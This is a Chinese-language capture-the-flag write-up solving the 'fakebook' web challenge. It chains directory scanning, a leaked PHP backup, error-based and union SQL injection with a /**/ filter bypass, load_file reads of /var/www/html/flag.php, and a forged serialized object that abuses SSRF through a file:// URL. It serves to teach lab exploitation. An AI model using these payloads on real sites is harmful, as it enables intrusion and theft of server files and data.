考点

? 目录扫描

? SSRF

? SQL注入

? PHP反序列化

前言:当我们拿到网站的时候,首先需要对这个网站进行信息收集,扩大漏洞发现的概率,比如whois、指纹识别、扫描目标站点的目录,寻找敏感信息、后台又或者是否存在备份文件,其实靶场也一样,如果觉得麻烦,也可能错过发现一个可利用的漏洞

开始之前,先扫描一下该网站下目录,查看有什么敏感信息泄露

直接扫出了flag.php文件,有是有,但是访问后,回显内容为空,当我们确定了一个网页存在,但是回显为空时,有两种情况:1、网页本来就没有任何内容;2、没有访问权限,服务器禁止通过http、https直接请求flag.php。但是如果我们以内网的身份去请求这个flag.php,是否就不会拒绝了呢?

SSRF:假设现在有两个网站,一个网站是所有人都可以访问的外网,一个是只有内部才能访问的内网,并且当用户请求资源时,外网会向内网请求数据,最后返还给用户。如果外网没有对用户请求的资源进行过滤,用户请求不合法时,就会以外网的身份进行伪造去访问内网,导致信息泄露



这里还扫描出了一个文件robots.txt(告知网络搜索引擎,此网站中的哪些内容是应该或者不应该被搜索引擎的漫游器获取的)

请求后,网页提示/user.php.bak文件,直接请求会自动将.bak备份文件下载到本地

文件内容:

<?php

class UserInfo

{

public $name = "";

public $age = 0;

public $blog = "";

public function __construct($name, $age, $blog)

{

$this->name = $name;

$this->age = (int)$age;

$this->blog = $blog;

}

}命名一个UserInfo类,定义三个属性name、age和blog,从url中创建 SimpleXMLElement 对象

function get($url)

{

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$output = curl_exec($ch);

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

if($httpCode == 404) {

return 404;

}

curl_close($ch);

return $output;

}通过get获得指定的URL,设置curl 参数,并将指定URL的内容返回,只要返回内容不为404即可

public function getBlogContents ()

{

return $this->get($this->blog);

}

public function isValidBlog ()

{

$blog = $this->blog;

return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);对输入的blog进行正则匹配,过滤挺严格的



虽然做这题之前事先进行了注册,如果先进行目录扫描,对这个文件进行代码审计后,也可能猜到name、age、blog这三个属性到底是用作什么

也可以抓包验证一下猜测



注册成功后整个页面似乎只有admin可以点击

有意思的是,底部就是我刚才输入的blog百度而且回显了



右击源码即可看到一段src,src将会引用图像的文件的的绝对路径或相对路径

如果我们想办法让data协议后面接上flag.php的内容,是不是就能达到目的了?但是我们并不知道flag.php的具体路径,并不能直接请求,只知道扫描目录的时候扫出的flag.php,是在靶场同一目录下





这里发现了在no下存在着sql注入

修改参数后页面回显错误,同时获得绝对路径/var/www/html/view.php

?

?



尝试sql能否查询字段数?

用order by查询字段数,当order by 5时报错,所以共有4个字段

使用select查询回显位置?



查询数据库名

0 and updatexml(1,concat('~',(select(database())),'~'),1)%23



查询当前用户

0 and updatexml(1,concat('~',(select(user())),'~'),1)%23



解法一:

mysql中的load_file函数,允许访问系统内任意文件并将内容以字符串形式返回,不过需要高权限,且函数参数要求文件的绝对路径,绝对路径猜测是/var/www/html/flag.php

构造payload:

0 union/**/select 1,load_file("/var/www/html/flag.php"),3,4# ?

右击查看源码得到flag

解法二:

不使用load_file

由于拿到了数据库名,查询表数据



查询表名

0 and updatexml(1,concat('~',(select(group_concat(table_name))from(information_schema.tables)where(table_schema='fakebook')),'~'),1)%23



查询字段名

0 and updatexml(1,concat('~',(select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),'~'),1)%23

把username、passwd、data列出来查看,由于使用union被过滤,这里可以使用union/**/绕过

1 and 0 union/**/select 1,group_concat(username,passwd,data),3,4 from users#



开头为注册用户,中间为注册时设置的密码被加密,末尾为序列化内容,这里单独吧data列出 ?

是个序列化后的UserInfo对象,下意识想起之前那份备份文件也定义的类为UserInfo,最开始时的用户界面为no=1时,靶场根据users表查询no=1进行渲染的页面。可以猜测,和数据库表中的字段no,username,passwd,data顺序相似,第四个字段应该就是data。思考一下,一共有4个字段,select的时候如果将第四个字段插入data序列化后的内容,是否就回显了我们注册的admin用户和他的blog呢?



构造传参

1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:20:"http://www.baidu.com";}' from users#

果然返还了,如果在里面稍微修改一下序列化内容会怎么样?将我们的blog改为

O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}

payload:

1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' from users#

传参,右击解码获取flag



解法三:

构造序列化后传参

<?php

class UserInfo

{

public $name = "1";

public $age = 0;

public $blog = "file:///var/www/html/flag.php";

}

$ganyu = new UserInfo();

echo serialize($ganyu);

?>

payload:

1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' from users#

最后感谢攻防世界(Web进阶区)——fakebook_垃圾管理员的垃圾站-CSDN博客_攻防世界fakebook 给我带来的指引